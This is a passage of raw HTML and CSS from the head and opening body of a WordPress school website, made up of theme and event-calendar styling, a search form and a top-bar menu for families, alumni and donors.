#ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634239105546{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634242022134{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1704377818393{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1704388691454{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634242427874{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634242477566{padding-bottom: 15px !important;}.vc_custom_1692376618681{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1692376669948{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1755622336509{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1755622398199{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1724728951051{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724729004818{padding-bottom: 15px !important;}.vc_custom_1660840314204{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1634245390258{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1755548661686{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1755548682502{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634242961024{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634242975983{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1724729187636{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724729177080{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634227513007{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634238976473{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634243275827{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1635522556301{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634243344557{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634243359414{padding-bottom: 15px !important;}.vc_custom_1634243441735{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1635513300286{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634243505793{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634243529229{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634243601011{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1755550586497{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1635428895516{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1635428901588{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1635428905649{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1660074537483{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1692376490137{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1737041566204{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1724729522424{padding-bottom: 15px !important;}.vc_custom_1634226204696{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226216286{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634226227681{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634244900739{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634244906332{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1634244040508{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1635513393073{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}.vc_custom_1634244071895{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634244091139{padding-bottom: 15px !important;}.vc_custom_1634244862983{padding-top: 10px !important;padding-bottom: 5px !important;}.vc_custom_1634244845590{padding-right: 10px !important;padding-bottom: 15px !important;padding-left: 10px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">.mec-wrap, .mec-wrap div:not([class^="elementor-"]), .lity-container, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6, .entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3, .entry-content .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6, .mec-wrap .mec-totalcal-box input[type="submit"], .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-agenda-event-title a, .lity-content .mec-events-meta-group-booking select, .lity-content .mec-book-ticket-variation h5, .lity-content .mec-events-meta-group-booking input[type="number"], .lity-content .mec-events-meta-group-booking input[type="text"], .lity-content .mec-events-meta-group-booking input[type="email"],.mec-organizer-item a, .mec-single-event .mec-events-meta-group-booking ul.mec-book-tickets-container li.mec-book-ticket-container label { font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;}.mec-event-content p, .mec-search-bar-result .mec-event-detail{ font-family: Roboto, sans-serif;} .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select, .mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span { font-family: "Roboto", Helvetica, Arial, sans-serif; }.mec-event-grid-modern .event-grid-modern-head .mec-event-day, .mec-event-list-minimal .mec-time-details, .mec-event-list-minimal .mec-event-detail, .mec-event-list-modern .mec-event-detail, .mec-event-grid-minimal .mec-time-details, .mec-event-grid-minimal .mec-event-detail, .mec-event-grid-simple .mec-event-detail, .mec-event-cover-modern .mec-event-place, .mec-event-cover-clean .mec-event-place, .mec-calendar .mec-event-article .mec-localtime-details div, .mec-calendar .mec-event-article .mec-event-detail, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h2, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h3, .mec-toggle-item-col .mec-event-day, .mec-weather-summary-temp { font-family: "Roboto", sans-serif; } .mec-fes-form, .mec-fes-list, .mec-fes-form input, .mec-event-date .mec-tooltip .box, .mec-event-status .mec-tooltip .box, .ui-datepicker.ui-widget, .mec-fes-form button[type="submit"].mec-fes-sub-button, .mec-wrap .mec-timeline-events-container p, .mec-wrap .mec-timeline-events-container h4, .mec-wrap .mec-timeline-events-container div, .mec-wrap .mec-timeline-events-container a, .mec-wrap .mec-timeline-events-container span { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important; }.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #002855}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #002855;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #002855;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #002855;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#002855;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #002855;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #002855;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(0,40,85,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(0,40,85,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(0 40 85 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(0 40 85 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(0,40,85,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(0 40 85 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #002855}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #002855}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #002855}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #002855}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #002855}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #002855 !important;}</style><style type="text/css">.mec-load-more-button {
    font-size: inherit;
    font-weight: 700;
    background-color: #ffb81c;
    color: #002855;
    border-radius: 0px;
    height: 50px;
    width: 200px;
    border: none;
    padding-top: 5px;
}

.mec-load-more-button:hover {
    font-size: inherit;
    font-weight: 700;
    background-color: #002855;
    color: #ffffff;
    border-radius: 0px;
    height: 50px;
    width: 200px;
    border: none;
    padding-top: 5px;
}</style><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1621035839870{padding-top:50px !important;background-color:#002855 !important}.vc_custom_1620952158267{padding-bottom:35px !important;background-color:#002855 !important}.vc_custom_1620951810394{padding-bottom:15px !important;background-color:#002855 !important}.vc_custom_1626192788619{padding-left:10px !important}.vc_custom_1627486423418{padding-left:10px !important}.vc_custom_1623692203473{padding-top:25px !important;padding-right:20px !important;padding-left:20px !important}.vc_custom_1621035248627{padding-bottom:10px !important;padding-left:50px !important}.vc_custom_1621035262476{padding-bottom:10px !important}.vc_custom_1632433601287{padding-left:50px !important}.vc_custom_1621035290320{padding-top:25px !important;padding-bottom:8px !important;padding-left:50px !important}.vc_custom_1621035300625{padding-top:25px !important;padding-bottom:8px !important}.vc_custom_1621035311132{padding-left:50px !important}.vc_custom_1621035326872{padding-top:25px !important;padding-bottom:10px !important;padding-left:50px !important}.vc_custom_1621035332730{padding-top:25px !important;padding-bottom:10px !important}.vc_custom_1621035341554{padding-left:50px !important}.vc_custom_1693921638650{padding-bottom:10px !important}.vc_custom_1632948284420{padding-bottom:10px !important}/*TYPOGRAPHY*/body{font-size:15px;color:#45454d;line-height:1.8}:root{--wpex-btn-font-weight:300;--wpex-btn-text-transform:uppercase}#top-bar-content{font-size:12px;letter-spacing:1px;text-transform:uppercase}.main-navigation-ul .link-inner{font-size:14px;letter-spacing:1px;text-transform:uppercase}.main-navigation-ul .sub-menu .link-inner{font-size:14px;text-transform:capitalize}.wpex-mobile-menu,#sidr-main{font-weight:700;font-size:14px;letter-spacing:.025em}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-size:35px}body.single-post .single-post-title{font-size:40px;line-height:1}h1,.wpex-h1{font-weight:300}h2,.wpex-h2{font-weight:300;font-size:50px;color:#002855;line-height:1}h3,.wpex-h3{font-weight:300;font-size:16px;color:#002855;line-height:1;text-transform:uppercase}/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:180px;width:auto}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#ffb81c;--wpex-accent-alt:#ffb81c;--wpex-btn-padding:20px 25px 20px 25px;--wpex-btn-border-radius:0px;--wpex-btn-color:#002855;--wpex-btn-bg:#ffb81c;--wpex-hover-btn-bg:#002855;--wpex-pagination-border-color:#eaeaea;--wpex-pagination-link-color:#002855;--wpex-active-pagination-link-color:#ffffff;--wpex-active-pagination-link-bg:#002855;--wpex-site-header-shrink-start-height:200px;--wpex-site-header-shrink-end-height:60px;--wpex-dropmenu-colored-top-border-color:#ffb81c;--wpex-vc-column-inner-margin-bottom:0px}.page-header.wpex-supports-mods{padding-top:135px;padding-bottom:50px;background-color:#002855}.page-header.wpex-supports-mods .page-header-title{color:#ffffff}#site-scroll-top{font-size:20;color:#002855}#top-bar-wrap{background-color:#ffffff}.wpex-top-bar-sticky{background-color:#ffffff}#top-bar{color:#002855;--wpex-text-2:#002855;--wpex-text-3:#002855;--wpex-text-4:#002855;--wpex-hover-link-color:#ffb81c;padding-top:0px;padding-bottom:0px}.header-padding{padding-top:0px}#site-header{background-color:#002855}#site-header-sticky-wrapper{background-color:#002855}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#002855}.boxed-main-layout #site-header-sticky-wrapper.is-sticky #site-header{background-color:#002855}.footer-has-reveal #site-header{background-color:#002855}#searchform-header-replace{background-color:#002855}.wpex-has-vertical-header #site-header{background-color:#002855}#site-navigation-wrap{--wpex-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffb81c;--wpex-active-main-nav-link-color:#ffb81c;--wpex-dropmenu-border-color:#ffffff;--wpex-dropmenu-caret-border-color:#ffffff;--wpex-megamenu-divider-color:#ffffff;--wpex-dropmenu-link-color:#002855;--wpex-hover-dropmenu-link-color:#0066bf}#mobile-menu{--wpex-link-color:#ffffff;--wpex-hover-link-color:#ffffff;--wpex-hover-link-color:#ffb81c}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#002855}#sidr-main{--wpex-border-main:#002855;color:#ffffff;--wpex-link-color:#ffffff;--wpex-text-2:#ffffff;--wpex-hover-link-color:#ffb81c}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:110px}}</style>			<style type="text/css">
					.is-form-id-494 .is-search-submit:focus,
			.is-form-id-494 .is-search-submit:hover,
			.is-form-id-494 .is-search-submit,
            .is-form-id-494 .is-search-icon {
			color: #ffffff !important;            background-color: #042758 !important;            			}
                        	.is-form-id-494 .is-search-submit path {
					fill: #ffffff !important;            	}
            			.is-form-id-494 .is-search-input::-webkit-input-placeholder {
			    color: #042758 !important;
			}
			.is-form-id-494 .is-search-input:-moz-placeholder {
			    color: #042758 !important;
			    opacity: 1;
			}
			.is-form-id-494 .is-search-input::-moz-placeholder {
			    color: #042758 !important;
			    opacity: 1;
			}
			.is-form-id-494 .is-search-input:-ms-input-placeholder {
			    color: #042758 !important;
			}
                        			.is-form-style-1.is-form-id-494 .is-search-input:focus,
			.is-form-style-1.is-form-id-494 .is-search-input:hover,
			.is-form-style-1.is-form-id-494 .is-search-input,
			.is-form-style-2.is-form-id-494 .is-search-input:focus,
			.is-form-style-2.is-form-id-494 .is-search-input:hover,
			.is-form-style-2.is-form-id-494 .is-search-input,
			.is-form-style-3.is-form-id-494 .is-search-input:focus,
			.is-form-style-3.is-form-id-494 .is-search-input:hover,
			.is-form-style-3.is-form-id-494 .is-search-input,
			.is-form-id-494 .is-search-input:focus,
			.is-form-id-494 .is-search-input:hover,
			.is-form-id-494 .is-search-input {
                                color: #042758 !important;                                border-color: #e6e6e6 !important;                                background-color: #e6e6e6 !important;			}
                        			</style>
		</head>

<body class="page-template-default page page-id-3492 page-child parent-pageid-697 wp-custom-logo wp-embed-responsive cookies-not-set Total wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons has-overlay-header page-header-disabled wpex-antialiased wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-7.3 vc_responsive">

	
<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="top-bar-full-width wpex-text-sm hide-at-mm-breakpoint wpex-print-hidden">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial wpex-flex-row-reverse">
	<div id="top-bar-content" class="top-bar-right wpex-clr"><ul id="menu-top-bar-menu" class="top-bar-menu wpex-inline-block wpex-m-0 wpex-list-none wpex-last-mr-0"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="/admissions/prospective-families/"><span class="link-inner">Prospective Families</span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a><span class="link-inner">|</span></a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="/support-stj/current-families/"><span class="link-inner">Current Families</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a><span class="link-inner">|</span></a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="/support-stj/alumni/"><span class="link-inner">Alumni</span></a></li>
<li id="menu-item-93" class="topbarbutton menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a target="_blank" rel="noopener" href="https://stjweb.myschoolapp.com/app#login"><span class="link-inner"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 ti-user"></i>OnCampus</span></a></li>
<li id="menu-item-94" class="topbarbutton menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="/support-stj/"><span class="link-inner"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-heart-o "></i>Support STJ</span></a></li>
<li id="menu-item-678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="/"><span class="link-inner"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-search"></i> </span></a></li>
<li class=" astm-search-menu is-menu default menu-item"><form  class="is-search-form is-form-style is-form-style-1 is-form-id-494 " action="https://www.stjmontgomery.org/" method="get" role="search" ><label for="is-search-input-494"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-494" name="s" value="" class="is-search-input" placeholder="" autocomplete=off /></label><input type="submit" value="SEARCH" class="is-search-submit" /></form><div class="search-close"></div></li></ul></div>

</div>

		</div>

	
<div id="overlay-header-wrap" class="wpex-clr">

	<header id="site-header" class="header-one header-full-width wpex-dropdown-style-minimal wpex-dropdowns-shadow-five fixed-scroll wpex-z-99 has-sticky-dropshadow overlay-header core-style custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">

		
